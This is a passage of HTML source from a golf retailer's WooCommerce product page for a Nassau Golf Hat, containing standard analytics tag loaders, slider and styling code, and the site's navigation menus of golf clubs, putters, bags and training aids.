                .catch(function(err) { console.error('[Push] SW failed:', err); });
        }
        </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"devmin User"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDN3LZSG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" />
<meta name="msapplication-TileImage" content="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			header .top_panel_navi.sc_layouts_row.sc_layouts_row_type_compact.sc_layouts_row_fixed.sc_layouts_row_fixed_always{
	background-color:white; !important
}

.home h1.sc_layouts_title_caption {
    display: none;
}

/* a, button{
	pointer-events:none !important;
} */

.woocommerce ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product {
    width: 100%!important;
}

/* a.shop_link.button.icon-link {
    pointer-events: none;
}

a.shop_cart.icon-cart-2.button.add_to_cart_button.product_type_simple.product_in_stock.ajax_add_to_cart {
    pointer-events: none;
} */


.page-id-137 a.eg-drone-washington-element-1 {
    display: none;
}

.inner-service .sc_services_columns_wrap {
    display: none;
}

.woocommerce div.product .product_title {
    display: block!important;
    padding-bottom: 30px;
    padding-top: 20px;
}

.page_wrap header.top_panel {
    background-position: center;
}

.footer_wrap {
    margin-top: 20px;
}

.page-id-5584 .woocommerce ul.products li {
    width: 100%!important;
}

/* .postid-5648 span.woocommerce-Price-amount.amount {
    display: none;
}

.postid-5648 .wapf-product-totals .wapf--inner div:first-child {display: none;} */

.home-services h6.sc_services_item_title {
    display: none;
}

.home-services .sc_services_item_icon {display: none;}

.page-id-5584 .woocommerce ul.products li img {
    height: 350px!important;
    object-fit: contain;
}

/* .postid-4275 span.woocommerce-Price-amount.amount {
    display: none;
} */

.postid-4275 .wapf--inner div:first-child {
    display: none;
}

/* .post-4275 .post_data span.price span {
    display: none;
} */

.page-id-4714 .top_panel {
/*     background-image: url("/wp-content/uploads/2022/09/web-Banner-2.jpg"); */
/* 	background-position: 10% 33%!important; */
/*     padding-bottom: 0px; */
}

/* .page-id-4714 .top_panel_navi {
    background-color: transparent!important;
} */

/* .page-id-4714 .sc_layouts_menu_nav li a span {
    color: #fff;
} */

.footer_socials_inner a.social_item span {
    padding: 10px;
}

.home-quality {
    margin-left: -247px;
	padding-left:247px;
}


.home-image-box .elementor-image-box-wrapper h3.elementor-image-box-title {
    margin: 0;
}

.page-id-4307 .elementor-products-grid ul.products.elementor-grid  li.product-category {
    width: 100%;
    PADDING: 0;
}

.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow {
    background-color: transparent;
    margin-bottom: 50px;
}

.scheme_default .sc_layouts_menu .sc_layouts_menu_nav>li .sub-menu li .sub-menu {width: 1
	280px;}

.scheme_default .sc_layouts_menu .sc_layouts_menu_nav>li .sub-menu li .sub-menu li{
	padding-bottom:5px;
}

.home-service h4.sc_services_item_title a {
    pointer-events: none;
}

.home-service .sc_services_item_button.sc_item_button {
    display: none;
}
/* .postid-5655 span.woocommerce-Price-amount.amount {
    display: none; */
}

.scheme_default a:hover {
    color: #d72323!important;
    text-decoration: underline;
}

.page-id-4307 .woocommerce ul.products li.product.product-category img {
    height: 270px;
    object-fit: cover;
}

@media screen and (max-width: 600px) {
.page-id-4714 .elementor-widget-video .e-hosted-video .elementor-video {
    height: 470px!important;
    min-height: 470px!important;
	width:100%;
}
.content_wrap, .content_container {
    width: 100%!important;
}
	
.page-id-4714  .mejs-overlay.mejs-layer.mejs-overlay-play {
    height: 330px!important;
}
	
.elementor-section.elementor-section-boxed>.elementor-container {width: 95%!important;}	
	
}

.footer_copyright_wrap.scheme_ {
    position: relative;
}

.footer_copyright_wrap.scheme_:before {
    content: "";
    background-image: url(/wp-content/uploads/2022/11/google-business-trusted-1-1-300x148-1.png);
    width: 160px;
    height: 78px;
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    top: -40px;
    left: -150px;
    right: 0;
    margin: 0 auto;
}

.footer_copyright_wrap.scheme_:after {
   content: "";
    background-image: url(/wp-content/uploads/2022/11/prod_1437917612.png);
    width: 130px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    top: -35px;
    left: 150px;
    right: 0;
    margin: 0 auto;
}

nav#pojo-a11y-toolbar:after {
    content: "";
    background-image: url(/wp-content/uploads/2022/11/google-business-trusted-1-1-rotate.png);
    width: 90px;
    height: 200px;
    position: absolute;
    top: 80px;
    left: 164px;
    background-repeat: no-repeat;
    background-size: contain;
}

@media screen and (max-width: 991px) {

.recent-post .trx_addons_column-1_4 {
    width: 50%;
}

h1.logo_footer_text {
    font-size: 35px;
    letter-spacing: 5px;
}
	
}

@media screen and (max-width: 600px) {
	h1.sc_layouts_title_caption {
    font-size: 22px;
    line-height: 28px;
}
	
.post_item_single .post_content .mejs-container .mejs-overlay {
    width: 100%!important;
    height: 90%!important;
}
	
.page-id-5584 ul.products li.product {
    padding: 0!important;
}

.scheme_dark.footer_wrap a {
    font-size: 20px!important;
    letter-spacing: 0px!important;
}

.scheme_dark .footer_copyright_inner .copyright_text {
}

nav#pojo-a11y-toolbar:after {
    width: 70px;
    height: 150px;
}

.footer_copyright_wrap.scheme_:before {
    width: 140px;
    height: 78px;
    top: -35px;
}

.footer_copyright_wrap.scheme_:after {
    width: 90px;
    height: 60px;
    top: -30px;
    left: 100px;
}
	
}

.sc_blogger {
	display:none;
}


.scheme_default.sidebar .sidebar_inner .widget.widget_search {
	display:none;
}

@media only screen and (max-width: 768px){
.elementor-4714 .elementor-element.elementor-element-cd0516f > .elementor-element-populated {
	display:none;
}
}
*menu_main,li{'
	font-size:10px;
}
body .scheme_default .sc_layouts_menu_nav>li>a {
    color: #000000!important;
}
header .top_panel_navi.sc_layouts_row.sc_layouts_row_type_compact.sc_layouts_row_fixed.sc_layouts_row_fixed_always {
    background-color: #ffffff !important;
}


h2, .wp-block-heading h2 {
    font-family: "Fjalla One",sans-serif;
    font-size: 20px;
    font-weight: 400;
    font-style: normal;
    line-height: 1.23em;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 6.15rem;
    margin-bottom: 2.1rem;
}
.elementor-8525 .elementor-element.elementor-element-9feaba9.elementor-wc-products ul.products li.product .button {
    color: #000000;
    background-color: red;
    border: 2px solid black;
    padding: 2px;
    font-size: 20px;
    border-style: solid;
    margin-top: 50px;
}
.elementor-8525 .elementor-element.elementor-element-9feaba9.elementor-wc-products ul.products li.product {
    text-align: center;
    --button-align-display: flex;
    --button-align-direction: column;
    --button-align-justify: space-between;
    border-style: solid;
    border-width: 10px 10px 10px 10px;
    border-radius: 0px;
    background-color: #02010100;
    border-color: #02010105;
	height: 500px;}
.elementor-4125 .elementor-element.elementor-element-76773aa .eael-load-more-button {
    color: #fff;
    background: #333333;
}
.elementor-8525 .elementor-element.elementor-element-2d58436 .eael-load-more-button {
    color: #fff;
    background: #333333;
}
		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C17WF6GXV3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C17WF6GXV3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C17WF6GXV3');
</script>

<link rel='stylesheet' id='drone-media-inline-styles-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/__inline.css' type='text/css' media='all' />
<style id='drone-media-inline-styles-inline-css' type='text/css'>
.sc_layouts_row .custom-logo-link img,.custom-logo-link img,.sc_layouts_row .sc_layouts_logo img,.sc_layouts_logo img{max-height:70px}
/*# sourceURL=drone-media-inline-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//nassaugolf.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-3369 wp-custom-logo wp-theme-drone-media theme-drone-media woocommerce woocommerce-page woocommerce-no-js body_tag scheme_default blog_mode_shop body_style_fullscreen  is_stream blog_style_excerpt sidebar_hide expand_content remove_margins header_type_custom header_style_header-custom-352 header_position_default header_mobile_disabled menu_style_top no_layout elementor-default elementor-kit-1078">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDN3LZSG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_default without_bg_image with_featured_image scheme_default"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://nassaugolf.com/"><img src="//nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png" alt="cropped-NassauGolf_Logo" width="3000" height="1063"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3785"><a href="https://nassaugolf.com/"><span>Home</span></a></li><li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3478"><a href="https://nassaugolf.com/who-we-are/"><span>Who We Are</span></a>
<ul class="sub-menu"><li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://nassaugolf.com/who-we-are/"><span>About Us</span></a></li><li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="https://nassaugolf.com/testimonials-2/"><span>Testimonials</span></a></li><li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://nassaugolf.com/press/"><span>Press</span></a></li><li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://nassaugolf.com/radio/"><span>Radio</span></a></li></ul>
</li><li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4340"><a href="#"><span>Products</span></a>
<ul class="sub-menu"><li id="menu-item-4497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4497"><a href="https://nassaugolf.com/golf-equipment-more/"><span>GOLF COMPONENTS</span></a></li><li id="menu-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4539"><a href="https://nassaugolf.com/golf-clubs/"><span>GOLF CLUBS</span></a>
	<ul class="sub-menu"><li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4540"><a href="https://nassaugolf.com/who-we-are-2/"><span>DAVEGA UNI-SINK</span></a></li><li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://nassaugolf.com/the-cbi-iron/"><span>The CBI Iron</span></a></li><li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://nassaugolf.com/nassau-crossbow-double-barrel-putter/"><span>NASSAU CROSSBOW™ DOUBLE BARREL™ PUTTER</span></a></li><li id="menu-item-5372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5372"><a href="https://nassaugolf.com/nassau-granddaddy-putter-rh/"><span>NASSAU GRANDDADDY PUTTER RH</span></a></li><li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="https://nassaugolf.com/revolutionary-p-we-putter/"><span>Revolutionary P-WE Putter</span></a></li><li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://nassaugolf.com/granddaddy-cavity-back-wood/"><span>Granddaddy Cavity Back Wood</span></a></li><li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://nassaugolf.com/double-barrel-iron-metal-wood/"><span>Double Barrel Iron</span></a></li><li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://nassaugolf.com/double-barrel-metal-wood/"><span>Double Barrel® Metal Wood</span></a></li><li id="menu-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806"><a href="https://nassaugolf.com/cavity-back-wood/"><span>Cavity Back Wood</span></a></li><li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://nassaugolf.com/gargantua-titanium/"><span>Gargantua Titanium</span></a></li><li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://nassaugolf.com/titanium-cavity-back-wood/"><span>Titanium Cavity Back Wood</span></a></li><li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nassaugolf.com/tour-version-metal-woods/"><span>Tour Version Metal Woods</span></a></li><li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://nassaugolf.com/nassau-precision-putter/"><span>Nassau Precision Putter</span></a></li><li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://nassaugolf.com/sight-master-special-wedges/"><span>Sight Master / Special Wedges</span></a></li><li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://nassaugolf.com/nassau-one-ball-putter/"><span>Nassau One Ball Putter</span></a></li></ul>
</li></ul>
</li><li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>Revolve Golf Bags</span></a></li><li id="menu-item-8585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8585"><a href="https://nassaugolf.com/golf-grips/"><span>Golf Grips</span></a></li><li id="menu-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#"><span>Training Aids</span></a>
<ul class="sub-menu"><li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://nassaugolf.com/target-alignment-system/"><span>TARGET ALIGNMENT SYSTEM</span></a></li><li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="https://nassaugolf.com/tour-edition-6-finger-golf-glove/"><span>Tour Edition 6 Finger Golf Glove</span></a></li><li id="menu-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664"><a href="https://nassaugolf.com/tour-edition-total-swing-system-671-ez-optics/"><span>Total swing system 671 EZ optics Tour Edition</span></a></li></ul>
</li><li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://nassaugolf.com/blogs/"><span>Blogs</span></a></li><li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://nassaugolf.com/cart/"><span><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>.</span></span></a></li><li id="menu-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4684"><a href="#"><span>More / Lessons</span></a>
<ul class="sub-menu"><li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4736"><a href="https://nassaugolf.com/golf-lessons/"><span>GOLF LESSONS</span></a></li><li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://nassaugolf.com/gallery/"><span>Gallery</span></a></li><li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://nassaugolf.com/contacts/"><span>Contacts</span></a></li><li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nassaugolf.com/special-promotions/"><span>SPECIAL PROMOTIONS</span></a></li></ul>
</li><li id="menu-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5592"><a href="https://nassaugolf.com/store-2/"><span>Store</span></a></li><li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://nassaugolf.com/personalized-photo-golf-head/"><span>Personalized  Photo Golf Head</span></a></li><li id="menu-item-4680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4680"><a href="#"><span>Golf Equipment</span></a>
<ul class="sub-menu"><li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>REVOLVE GOLF BAGS</span></a></li><li id="menu-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://nassaugolf.com/accessories-golf-bags-2/"><span>ACCESSORIES &#038; GOLF BAGS</span></a></li><li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://nassaugolf.com/swing-machine/"><span>SWING MACHINE</span></a></li></ul>
</li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row scheme_dark sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
                    					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">Nassau Golf Hat</h1>
							</div><div class="sc_layouts_title_breadcrumbs"></div>
					</div>
        				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://nassaugolf.com/"><img src="//nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png" alt="cropped-NassauGolf_Logo" width="3000" height="1063"></a><nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3785"><a href="https://nassaugolf.com/"><span>Home</span></a></li><li id="menu_mobile-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3478"><a href="https://nassaugolf.com/who-we-are/"><span>Who We Are</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://nassaugolf.com/who-we-are/"><span>About Us</span></a></li><li id="menu_mobile-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="https://nassaugolf.com/testimonials-2/"><span>Testimonials</span></a></li><li id="menu_mobile-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://nassaugolf.com/press/"><span>Press</span></a></li><li id="menu_mobile-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://nassaugolf.com/radio/"><span>Radio</span></a></li></ul>
</li><li id="menu_mobile-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4340"><a href="#"><span>Products</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4497"><a href="https://nassaugolf.com/golf-equipment-more/"><span>GOLF COMPONENTS</span></a></li><li id="menu_mobile-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4539"><a href="https://nassaugolf.com/golf-clubs/"><span>GOLF CLUBS</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4540"><a href="https://nassaugolf.com/who-we-are-2/"><span>DAVEGA UNI-SINK</span></a></li><li id="menu_mobile-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://nassaugolf.com/the-cbi-iron/"><span>The CBI Iron</span></a></li><li id="menu_mobile-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://nassaugolf.com/nassau-crossbow-double-barrel-putter/"><span>NASSAU CROSSBOW™ DOUBLE BARREL™ PUTTER</span></a></li><li id="menu_mobile-item-5372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5372"><a href="https://nassaugolf.com/nassau-granddaddy-putter-rh/"><span>NASSAU GRANDDADDY PUTTER RH</span></a></li><li id="menu_mobile-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="https://nassaugolf.com/revolutionary-p-we-putter/"><span>Revolutionary P-WE Putter</span></a></li><li id="menu_mobile-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://nassaugolf.com/granddaddy-cavity-back-wood/"><span>Granddaddy Cavity Back Wood</span></a></li><li id="menu_mobile-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://nassaugolf.com/double-barrel-iron-metal-wood/"><span>Double Barrel Iron</span></a></li><li id="menu_mobile-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://nassaugolf.com/double-barrel-metal-wood/"><span>Double Barrel® Metal Wood</span></a></li><li id="menu_mobile-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806"><a href="https://nassaugolf.com/cavity-back-wood/"><span>Cavity Back Wood</span></a></li><li id="menu_mobile-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://nassaugolf.com/gargantua-titanium/"><span>Gargantua Titanium</span></a></li><li id="menu_mobile-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://nassaugolf.com/titanium-cavity-back-wood/"><span>Titanium Cavity Back Wood</span></a></li><li id="menu_mobile-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nassaugolf.com/tour-version-metal-woods/"><span>Tour Version Metal Woods</span></a></li><li id="menu_mobile-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://nassaugolf.com/nassau-precision-putter/"><span>Nassau Precision Putter</span></a></li><li id="menu_mobile-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://nassaugolf.com/sight-master-special-wedges/"><span>Sight Master / Special Wedges</span></a></li><li id="menu_mobile-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://nassaugolf.com/nassau-one-ball-putter/"><span>Nassau One Ball Putter</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>Revolve Golf Bags</span></a></li><li id="menu_mobile-item-8585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8585"><a href="https://nassaugolf.com/golf-grips/"><span>Golf Grips</span></a></li><li id="menu_mobile-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#"><span>Training Aids</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://nassaugolf.com/target-alignment-system/"><span>TARGET ALIGNMENT SYSTEM</span></a></li><li id="menu_mobile-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="https://nassaugolf.com/tour-edition-6-finger-golf-glove/"><span>Tour Edition 6 Finger Golf Glove</span></a></li><li id="menu_mobile-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664"><a href="https://nassaugolf.com/tour-edition-total-swing-system-671-ez-optics/"><span>Total swing system 671 EZ optics Tour Edition</span></a></li></ul>
</li><li id="menu_mobile-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://nassaugolf.com/blogs/"><span>Blogs</span></a></li><li id="menu_mobile-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://nassaugolf.com/cart/"><span><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>.</span></span></a></li><li id="menu_mobile-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4684"><a href="#"><span>More / Lessons</span></a>
